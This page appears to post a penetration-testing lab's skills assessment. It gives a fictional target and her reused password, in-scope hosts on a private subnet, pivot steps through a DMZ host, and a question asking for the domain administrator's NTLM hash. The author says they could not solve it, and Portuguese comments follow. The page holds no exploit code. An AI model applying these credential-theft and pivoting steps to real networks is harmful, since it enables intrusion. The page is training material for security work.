Sean Metcalf stresses that organizations can mitigate such attacks by implementing measures like Local Administrator Password Solution (LAPS), enforcing multi-factor authentication, and restricting administrative privileges.
Skills Assessment Scenario
Target: Betty Jayde, Nexura LLC
- Known password:
Texas123!@#(potentially reused at work)
Objective: Infiltrate Nexura’s network and gain command execution on the domain controller.
In-Scope Hosts:
| Host | IP Address |
|---|---|
| DMZ01 | 10.129.. (External), 172.16.119.13 (Internal) |
| JUMP01 | 172.16.119.7 |
| FILE01 | 172.16.119.10 |
| DC01 | 172.16.119.11 |
Pivoting Primer
The internal hosts (JUMP01, FILE01, DC01) are located on a private subnet, inaccessible directly from the attack machine. Only DMZ01 is externally reachable, with a second interface connecting to the internal network. This setup mirrors a classic DMZ architecture, isolating public-facing services from internal infrastructure.
To access the internal hosts:
- Compromise DMZ01 to gain an initial foothold.
- Pivot your traffic through DMZ01 into the private network, enabling your tools to interact with internal systems as if they were directly accessible.
- Use the module cheatsheet to configure the pivot and continue your assessment toward the domain controller.
This approach demonstrates realistic network exploitation, emphasizing the combination of credential theft, lateral movement, and pivoting in modern penetration testing scenarios.
What is the NTLM hash of NEXURA\Administrator?
******************
* Couldn’t do it 🙁 *
******************
Vou terminar isso em breve e te dar esse hash NTLM!
Muito obrigado 🙂
você fala inglês?
E as vezes português 😀
Sim, isso é legal…